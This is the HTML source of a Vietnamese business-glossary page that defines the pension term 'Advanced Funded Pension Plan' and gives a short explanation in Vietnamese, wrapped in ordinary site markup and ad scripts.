        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6928a7a4ba3c4_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6928a7a4ba3c4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6928a7a4ba3c4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Advanced Funded Pension Plan</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Advanced Funded Pension Plan</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/"><span itemprop="name">Advanced Funded Pension Plan</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Advanced Funded Pension Plan - Definition Advanced Funded Pension Plan - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/">Advanced Funded Pension Plan</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Kế Hoạch Lương Hưu Tài Trợ Từ Trước</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Advanced Funded Pension Plan là gì</strong>?</h3>
                        <span itemprop="description">Advanced Funded Pension Plan là một kế hoạch trả lương hưu được tài trợ đồng thời với các lợi ích tích lũy của nhân viên, như vậy các quỹ này được dành riêng trước khi nghỉ hưu của nhân viên. Các kế hoạch trả lương hưu được hoạch định trước thường là các kế hoạch đóng góp được xác định và được tài trợ đầy đủ. Chúng có thể được tài trợ bởi một mình ông chủ, hoặc bởi sự kết hợp giữa ông chủ và nhân viên.</span>
                        <blockquote>
            <ul>
                <li>Advanced Funded Pension Plan là Kế Hoạch Lương Hưu Tài Trợ Từ Trước.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                    <h2>Ý nghĩa - Giải thích</h2>
            <blockquote><strong>Advanced Funded Pension Plan</strong> nghĩa là Kế Hoạch Lương Hưu Tài Trợ Từ Trước.</blockquote>
            Trái ngược với một kế hoạch trả lương hưu được tài trợ tiên tiến, một kế hoạch trả lương hưu chưa hoàn thành sử dụng các giả định tính toán để xác định các khoản đóng góp định kỳ mà nó thực hiện cho kế hoạch. Các kế hoạch lợi ích được xác định là khó khăn hơn để tài trợ trước vì có rất nhiều biến số trong tính toán tài trợ cần thiết để tạo ra lợi ích.                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Advanced Funded Pension Plan            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Advanced Funded Pension Plan là gì</strong>? (hay Kế Hoạch Lương Hưu Tài Trợ Từ Trước nghĩa là gì?) <strong>Định nghĩa Advanced Funded Pension Plan</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Advanced Funded Pension Plan / Kế Hoạch Lương Hưu Tài Trợ Từ Trước. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fadvanced-funded-pension-plan-783%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Advanced+Funded+Pension+Plan&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fadvanced-funded-pension-plan-783%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/&amp;media=&description=Advanced+Funded+Pension+Plan">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Advanced+Funded+Pension+Plan %0A%0A https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/&title=Advanced+Funded+Pension+Plan">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/&name=Advanced Funded Pension Plan">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/&text=Advanced+Funded+Pension+Plan">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Advanced+Funded+Pension+Plan%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Advanced+Funded+Pension+Plan https://sotaydoanhtri.com/thuat-ngu/advanced-funded-pension-plan-783/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/advanced-funded-pension-plan-783/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='1152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_6928a7a4bd34e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6928a7a4bd34e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6928a7a4bd34e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6928a7a4bd71c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6928a7a4bd71c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6928a7a4bd71c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e8f72d0b3b73fb4ac285a8f9-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_6928a7a4bd918_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6928a7a4bd918_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6928a7a4bd918_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="e8f72d0b3b73fb4ac285a8f9-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#adc4c3cbc2eddec2d9ccd4c9c2ccc3c5d9dfc483cec2c0"><span class="__cf_email__" data-cfemail="d5bcbbb3ba95a6baa1b4acb1bab4bbbda1a7bcfbb6bab8">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2025 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6928a7a4bf3b7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
